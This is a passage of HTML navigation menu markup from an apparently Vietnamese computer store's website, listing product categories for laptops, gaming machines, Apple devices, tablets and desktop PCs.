                  <a href="/acer-aspire.html" class="cat3">Acer Aspire</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-aspire-5.html" title="Acer Aspire 5" class="cat3">Acer Aspire 5</a>
                    
                    <a href="/acer-aspire-7.html" title="Acer Aspire 7" class="cat3">Acer Aspire 7</a>
                    
                    <a href="/acer-aspire-16" title="Acer Aspire 16" class="cat3">Acer Aspire 16</a>
                    
                    <a href="/aspire-go" title="Aspire Go" class="cat3">Aspire Go</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/aspire-lite" class="cat3">Aspire Lite</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-aspire-lite-14" title="Acer Aspire Lite 14" class="cat3">Acer Aspire Lite 14</a>
                    
                    <a href="/acer-aspire-lite-15" title="Acer Aspire Lite 15" class="cat3">Acer Aspire Lite 15</a>
                    
                    <a href="/acer-aspire-lite-16" title="Acer Aspire Lite 16" class="cat3">Acer Aspire Lite 16</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-msi.html" class="cat2">Laptop MSI</a>
                
                <div class="cat-child-last">
                  <a href="/msi-prestige-13-series.html" class="cat3">MSI Prestige 13 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-prestige.html" class="cat3">MSI Prestige 14 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-prestige-16-series.html" class="cat3">MSI Prestige 16 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-venture-venturepro" class="cat3">MSI Venture / VenturePro</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-modern-1415.html" class="cat3">MSI Modern 14/15</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/msi-modern-15-series.html" title="MSI Modern 15 Series" class="cat3">MSI Modern 15 Series</a>
                    
                    <a href="/msi-modern-14-series" title="MSI Modern 14 Series" class="cat3">MSI Modern 14 Series</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-lenovo-ideapad.html" class="cat2">Laptop Lenovo ideapad</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-ideapad.html" class="cat3">Lenovo Ideapad</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ideapad-slim-3" title="IdeaPad Slim 3" class="cat3">IdeaPad Slim 3</a>
                    
                    <a href="/ideapad-slim-5" title="Ideapad Slim 5" class="cat3">Ideapad Slim 5</a>
                    
                    <a href="/ideapad-flex-5" title="IdeaPad Flex 5" class="cat3">IdeaPad Flex 5</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-yoga.html" class="cat3">Lenovo Yoga</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-ideapad-5-pro.html" class="cat3">Lenovo IdeaPad 5 Pro</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-cong-nghe-ai" class="cat2">Laptop công nghệ AI</a>
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-5-cpu-ai" class="cat3">Intel Ultra 5 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-7-cpu-ai-1" class="cat3">Intel Ultra 7 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-9-cpu-ai-1" class="cat3">Intel Ultra 9 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ryzen-ai-9-cpu-ai" class="cat3">Ryzen AI 9 (CPU AI)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/laptop-games-do-hoa.html" id="cat2">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_2.png" width="15px" height="13px" alt="Laptop Games & Đồ họa" srcset="">
            
            <span>Laptop Games & Đồ họa</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_2"></div><!--box-new-->
            <div class="box_original" id="box_original_2">
              
              <div class="box_cate">
                <a href="/msi-gaming.html" class="cat2">MSI Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/msi-titan-series" class="cat3">MSI Titan Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-creator-series.html" class="cat3">MSI Creator Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/msi-creator-series-model-2024" title="MSI Creator Series (Model 2024)" class="cat3">MSI Creator Series (Model 2024)</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-stealth-series" class="cat3">MSI Stealth Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-raider-series" class="cat3">MSI Raider Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-vector-series" class="cat3">MSI Vector Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-sword-series" class="cat3">MSI Sword/ Thin Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-crosshair.html" class="cat3">MSI Crosshair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-katana-series" class="cat3">MSI Katana Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-cyborg-series.html" class="cat3">MSI Cyborg Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-msi.html" class="cat3">Phụ kiện MSI</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-asus/asus-g-series.html" class="cat2">ASUS G Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/tuf-gaming.html" class="cat3">TUF Gaming</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/asus-tuf-gaming-a14" title="ASUS TUF Gaming A14" class="cat3">ASUS TUF Gaming A14</a>
                    
                    <a href="/asus-tuf-gaming-a15" title="ASUS TUF Gaming A15" class="cat3">ASUS TUF Gaming A15</a>
                    
                    <a href="/asus-tuf-gaming-f16" title="ASUS TUF Gaming F16" class="cat3">ASUS TUF Gaming F16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-strix-g.html" class="cat3">ROG Strix G</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-zephyrus" class="cat3">ROG Zephyrus</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/rog-zephyrus-2025" title="ROG Zephyrus 2025" class="cat3">ROG Zephyrus 2025</a>
                    
                    <a href="/rog-zephyrus-2024" title="ROG Zephyrus 2024" class="cat3">ROG Zephyrus 2024</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-strix-scar" class="cat3">ROG Strix Scar</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-flow.html" class="cat3">ROG Flow</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gaming-vivobook" class="cat3">Gaming Vivobook</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-asus-rog-chinh-hang.html" class="cat3">Phụ kiện Asus ROG chính hãng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/lenovo-gaming" class="cat2">Lenovo Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-loq" class="cat3">Lenovo LOQ</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-legion-2025" class="cat3">Lenovo Legion 2025</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/legion-pro-7-1" title="Legion Pro 7" class="cat3">Legion Pro 7</a>
                    
                    <a href="/legion-pro-5-1" title="Legion Pro 5" class="cat3">Legion Pro 5</a>
                    
                    <a href="/legion-5-1-2" title="Legion 5" class="cat3">Legion 5</a>
                    
                    <a href="/legion-7-1" title="Legion 7" class="cat3">Legion 7</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/gigabyte-gaming.html" class="cat2">Gigabyte Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/gigabyte-g5g7.html" class="cat3">Gigabyte G5/G7 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-aorus.html" class="cat3">Gigabyte AORUS Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-aero.html" class="cat3">Gigabyte AERO Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-a16" class="cat3">Gigabyte A16</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-games-do-hoa/dell-alienware-series.html" class="cat2">Dell  Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/dell-gaming-g15.html" class="cat3">Dell Gaming G15</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-max" class="cat3">Dell Pro Max Workstations</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-max-premium" class="cat3">Dell Pro Max Premium</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-games-do-hoa/dell-precision-series.html" class="cat3">Dell Precision Workstations</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/acer-gaming" class="cat2">Acer Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-aspire" class="cat3">Acer Gaming Aspire</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-gaming-aspire-5" title="Acer Gaming Aspire 5" class="cat3">Acer Gaming Aspire 5</a>
                    
                    <a href="/acer-gaming-aspire-7" title="Acer Gaming Aspire 7" class="cat3">Acer Gaming Aspire 7</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-predator" class="cat3">Acer Gaming Predator</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-predator-helios-neo-2025" title="Acer Predator Helios Neo 2025" class="cat3">Acer Predator Helios Neo 2025</a>
                    
                    <a href="/acer-predator-helios-neo-2024" title="Acer Predator Helios Neo 2024" class="cat3">Acer Predator Helios Neo 2024</a>
                    
                    <a href="/acer-predator-triton" title="Acer Predator Triton" class="cat3">Acer Predator Triton</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-nitro" class="cat3">Acer Gaming Nitro</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-gaming-nitro-v" title="Acer Gaming Nitro V" class="cat3">Acer Gaming Nitro V</a>
                    
                    <a href="/acer-gaming-nitro-v-propanel" title="Acer Gaming Nitro V ProPanel" class="cat3">Acer Gaming Nitro V ProPanel</a>
                    
                    <a href="/acer-gaming-nitro-16-phoenix" title="Acer Gaming Nitro 16 Phoenix" class="cat3">Acer Gaming Nitro 16 Phoenix</a>
                    
                    <a href="/acer-gaming-nitro-17-phoenix" title="Acer Gaming Nitro 17 Phoenix" class="cat3">Acer Gaming Nitro 17 Phoenix</a>
                    
                    <a href="/acer-gaming-nitro-lite" title="Acer Gaming Nitro Lite" class="cat3">Acer Gaming Nitro Lite</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-games-do-hoa/hp-gaming.html" class="cat2">HP GAMING</a>
                
                <div class="cat-child-last">
                  <a href="/hp-victus.html" class="cat3">HP Victus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-zbook.html-1" class="cat3">HP ZBook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-zbook-2025" title="HP Zbook 2025" class="cat3">HP Zbook 2025</a>
                    
                    <a href="/hp-zbook-2024" title="HP Zbook 2024" class="cat3">HP Zbook 2024</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-omen.html" class="cat3">HP Omen</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-cong-nghe-ai-1" class="cat2">Laptop công nghệ AI</a>
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-cpu-ai" class="cat3">AMD Ryzen™ (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-5-cpu-ai-1" class="cat3">Intel Ultra 5 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-7-cpu-ai" class="cat3">Intel Ultra 7 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-9-cpu-ai" class="cat3">Intel Ultra 9 (CPU AI)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/may-game-chuyen-nghiep" id="cat1054">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1054.png" width="15px" height="13px" alt="Máy Game chuyên nghiệp" srcset="">
            
            <span>Máy Game chuyên nghiệp</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1054"></div><!--box-new-->
            <div class="box_original" id="box_original_1054">
              
              <div class="box_cate">
                <a href="/may-choi-game-asus-rog-ally" class="cat2">Máy Chơi Game Asus</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-lenovo" class="cat2">Máy Chơi Game Lenovo</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-msi" class="cat2">Máy chơi Game MSI</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-sony" class="cat2">Máy Chơi Game Sony</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-khac" class="cat2">Máy chơi Game khác</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/san-pham-clear" id="cat916">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_916.png" width="15px" height="13px" alt="Sản phẩm clear" srcset="">
            
            <span>Sản phẩm clear</span>
          </a>
          
        </div><!--item-->
        
        <div class="item">
          <a href="/san-pham-apple.html" id="cat4">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_4.png" width="15px" height="13px" alt="Sản phẩm Apple" srcset="">
            
            <span>Sản phẩm Apple</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_4"></div><!--box-new-->
            <div class="box_original" id="box_original_4">
              
              <div class="box_cate">
                <a href="/san-pham-apple/laptop-apple.html" class="cat2">Laptop Apple</a>
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-m5-2025" class="cat3">MacBook Pro M5 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/macbook-pro-14-inch-m5-2025" title="MacBook Pro 14 inch M5 (2025)" class="cat3">MacBook Pro 14 inch M5 (2025)</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-air-m4-2025" class="cat3">Macbook Air M4 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/macbook-air-m4-136inch" title="Macbook Air M4 13.6inch" class="cat3">Macbook Air M4 13.6inch</a>
                    
                    <a href="/macbook-air-m4-153inch" title="Macbook Air M4 15.3inch" class="cat3">Macbook Air M4 15.3inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-14inch-m4-2024" class="cat3">MacBook Pro 14inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-16inch-m4-2024" class="cat3">MacBook Pro 16inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-air-m2-2023.html" class="cat3">MacBook Air M2 (2023)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-ipad.html" class="cat2">Apple iPad</a>
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-11inch-2025" class="cat3">iPad Pro M5 11inch (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m5-11inch-wi-fi" title="iPad Pro M5 11inch Wi-Fi" class="cat3">iPad Pro M5 11inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m5-11inch-wi-fi-5g" title="iPad Pro M5 11inch Wi-Fi + Cellular" class="cat3">iPad Pro M5 11inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-13inch-2025" class="cat3">iPad Pro M5 13inch (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m5-13inch-2025-wi-fi" title="iPad Pro M5 13inch (2025) Wi-Fi" class="cat3">iPad Pro M5 13inch (2025) Wi-Fi</a>
                    
                    <a href="/ipad-pro-m5-13inch-2025-wi-fi-cellular" title="iPad Pro M5 13inch (2025) Wi-Fi + Cellular" class="cat3">iPad Pro M5 13inch (2025) Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-11inch-2025" class="cat3">iPad Air M3 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-13inch-2025" class="cat3">iPad Air M3 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-gen-11-2025" class="cat3">IPad Gen 11 (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-mini-7-2024" class="cat3">IPad mini 7 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-mini-7-wifi" title="IPad mini 7 Wifi" class="cat3">IPad mini 7 Wifi</a>
                    
                    <a href="/ipad-mini-7-wi-fi-cellular" title="IPad mini 7 Wi-Fi + Cellular" class="cat3">IPad mini 7 Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-13inch-m4-2024" class="cat3">iPad Pro 13inch M4 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m4-13-inch-wi-fi" title="iPad Pro M4 13 inch Wi-Fi" class="cat3">iPad Pro M4 13 inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m4-13-inch-wi-fi-cellular" title="iPad Pro M4 13 inch Wi-Fi + Cellular" class="cat3">iPad Pro M4 13 inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-11inch-m4-2024" class="cat3">iPad Pro 11inch M4 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m4-11-inch-wi-fi" title="iPad Pro M4 11 inch Wi-Fi" class="cat3">iPad Pro M4 11 inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m4-11-inch-wi-fi-cellular" title="iPad Pro M4 11 inch Wi-Fi + Cellular" class="cat3">iPad Pro M4 11 inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-6-2024" class="cat3">iPad Air 6 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-air-6-11inch" title="iPad Air 6 11inch" class="cat3">iPad Air 6 11inch</a>
                    
                    <a href="/ipad-air-6-13inch" title="iPad Air 6 13inch" class="cat3">iPad Air 6 13inch</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/mac-mini.html" class="cat2">Mac Mini</a>
                
                <div class="cat-child-last">
                  <a href="/mac-mini-m4-2024" class="cat3">Mac mini M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mac-mini-m4-pro-2024" class="cat3">Mac Mini M4 Pro (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mac-studio" class="cat3">Mac Studio</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-apple.html" class="cat2">Phụ kiện Apple</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-apple" class="cat3">Màn hình Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-macbook-ipad.html" class="cat3">Phụ kiện Macbook/ iPad</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-macbook/sac-apple.html" class="cat3">Sạc Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/op-lung-bao-da" class="cat3">Ốp lưng, bao da</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/imac-all-one.html" class="cat2">IMac All In One</a>
                
                <div class="cat-child-last">
                  <a href="/imac-m4-model-2024" class="cat3">iMac M4 (Model 2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/imac-m3-model-2023.html" class="cat3">iMac M3 (Model 2023)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-iphone.html" class="cat2">Apple iPhone</a>
                
                <div class="cat-child-last">
                  <a href="/iphone-17-2025" class="cat3">iPhone 17 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/iphone-17" title="iPhone 17" class="cat3">iPhone 17</a>
                    
                    <a href="/iphone-17-air" title="iPhone Air" class="cat3">iPhone Air</a>
                    
                    <a href="/iphone-17-pro" title="iPhone 17 Pro" class="cat3">iPhone 17 Pro</a>
                    
                    <a href="/iphone-17-pro-max" title="iPhone 17 Pro Max" class="cat3">iPhone 17 Pro Max</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/iphone-16-2024" class="cat3">iPhone 16 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/iphone-16-2024-1" title="iPhone 16 2024" class="cat3">iPhone 16 2024</a>
                    
                    <a href="/iphone-16-plus-2024" title="iPhone 16  Plus 2024" class="cat3">iPhone 16  Plus 2024</a>
                    
                    <a href="/iphone-16-pro-2024" title="iPhone 16 Pro 2024" class="cat3">iPhone 16 Pro 2024</a>
                    
                    <a href="/iphone-16-pro-max-2024" title="iPhone 16 Pro Max 2024" class="cat3">iPhone 16 Pro Max 2024</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-care.html" class="cat2">Apple Care</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-tv" class="cat2">Apple TV</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-studio-display.html" class="cat2">Apple Studio Display</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-watch.html" class="cat2">Apple Watch</a>
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-10" class="cat3">Apple Watch Series 10</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/apple-watch-series-10-46mm" title="Apple Watch Series 10 46mm" class="cat3">Apple Watch Series 10 46mm</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-9.html" class="cat3">Apple Watch Series 9</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-8.html" class="cat3">Apple Watch Series 8</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-ultra-2" class="cat3">Apple Watch Ultra 2</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/mac-pro.html" class="cat2">Mac Pro</a>
                
                <div class="cat-child-last">
                  <a href="/mac-pro-2023.html" class="cat3">Mac Pro (2023)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/may-tinh-bang" id="cat1216">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1216.png" width="15px" height="13px" alt="Máy tính bảng" srcset="">
            
            <span>Máy tính bảng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1216"></div><!--box-new-->
            <div class="box_original" id="box_original_1216">
              
              <div class="box_cate">
                <a href="/may-tinh-bang-sam-sung" class="cat2">Máy tính bảng Sam Sung</a>
                
                <div class="cat-child-last">
                  <a href="/galaxy-tab-a" class="cat3">Galaxy Tab A</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/galaxy-tab-s" class="cat3">Galaxy Tab S</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-bang-apple" class="cat2">Máy tính bảng Apple</a>
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-11inch-2025-1" class="cat3">iPad Pro M5 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-13inch-2025-1" class="cat3">iPad Pro M5 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-11inch-2025-1" class="cat3">iPad Air M3 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-13inch-2025-1" class="cat3">iPad Air M3 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-mini-7-2024-1" class="cat3">IPad mini 7 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-13inch-m4-2024-1" class="cat3">iPad Pro 13inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-11inch-m4-2024-1" class="cat3">iPad Pro 11inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-6-2024-1" class="cat3">iPad Air 6 (2024)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-bang-lenovo" class="cat2">Máy tính bảng Lenovo</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-tab-m11" class="cat3">Lenovo Tab M11</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pc-dong-bo.html" id="cat6">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_6.png" width="15px" height="13px" alt="PC đồng bộ" srcset="">
            
            <span>PC đồng bộ</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_6"></div><!--box-new-->
            <div class="box_original" id="box_original_6">
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-dell.html" class="cat2">Máy tính để bàn Dell</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-optiplex.html" class="cat3">PC Dell Optiplex</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-inspison.html" class="cat3">PC Dell Inspison</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-vostro.html" class="cat3">PC Dell Vostro</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-xps.html" class="cat3">PC Dell XPS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/dell-all-one.html" class="cat3">Dell All In One</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-series" class="cat3">PC Dell Series</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-hp.html" class="cat2">Máy tính để bàn HP</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-prodesk.html" class="cat3">PC HP ProDesk</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-pavilion.html" class="cat3">PC HP Pavilion</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-elite.html" class="cat3">PC HP Elite</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-series.html" class="cat3">PC HP Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-all-one.html" class="cat3">PC HP All-In-One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-lenovo.html" class="cat2">Máy tính để bàn  Lenovo</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/pc-ideacentre-desktop.html" class="cat3">PC IdeaCentre Desktop</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/pc-thinkcentre-desktop.html" class="cat3">PC ThinkCentre Desktop</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/lenovo-all-one.html" class="cat3">Lenovo All In One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-asus.html" class="cat2">Máy tính để bàn Asus</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-asus/pc-asus.html" class="cat3">PC ASUS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-asus/asus-all-one.html" class="cat3">Asus All in One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/pc-mini.html" class="cat2">PC Mini</a>
                
                <div class="cat-child-last">
